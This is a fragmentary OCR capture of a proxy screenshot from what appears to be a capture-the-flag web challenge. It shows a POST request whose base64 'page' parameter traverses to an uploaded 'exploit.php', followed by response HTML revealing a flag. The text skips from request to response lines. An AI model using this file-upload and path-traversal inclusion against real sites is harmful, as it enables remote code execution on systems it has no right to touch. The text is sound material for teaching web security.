 1 POST /index.php?page=
Li4vc3RvcmFnZS9kYjU3MDc0NS02M2FmLTQzMjQtODRjMC1lMmVlYWExZmFjZDMvZXhwbG9p
dC5waHA= HTTP/2
2 Host: task.twil4.click
3 Cookie: PHPSESSID=01bf44708357d9f26dd1544cffdfee89
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------195046793261483525533694543​06
9 Content-Length: 268
10 Origin: https://task.twil4.click
11 Referer: https://task.twil4.click/index.php?page=c3RvcmFnZS5waHA=
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------19504679326148352553369454306
20 Content-Disposition: form-data; name="file"; filename="exploit.php"
storage
</a>
46 </div>
47 </li>
48 </ul>
49
50 <ul class="navbar-nav me-auto">
51 <li class="nav-item">
52 <a class="nav-link" href="logout.php">
Logout
</a>
53 </li>
54 </ul>
55 </div>
56 </div>
57 </nav>
58 flag{author:anh_Tung_Son}
59
60 <script src="js/jquery-3.7.1.min.js">
</script>
61 <script src="js/bootstrap.bundle.min.js">
</script>
62 <script src="js/fontawesome.min.js">
</script>
63 </body>
64 </html>